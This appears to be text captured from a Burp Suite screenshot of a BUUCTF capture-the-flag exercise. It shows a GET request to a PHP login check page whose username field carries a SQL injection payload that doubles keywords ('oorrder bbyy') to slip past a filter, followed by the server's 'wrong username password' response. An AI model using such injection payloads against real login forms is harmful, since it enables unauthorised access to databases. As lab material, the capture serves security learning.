 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://7371c5b6-7
Request
Pretty Raw \n Actions Select extension...
1 GET /check.php?username=1%27+oorrder+bbyy+3%23&password=admin HTTP/1.1
2 Host: 7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 23 Aug 2021 07:13:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 570
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='background-repeat:no-repe
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-align:center;font-size:40p
NO,Wrong username password！！！
</h1>
20 </br>
21 </body>
22
23
24
25 </html>
26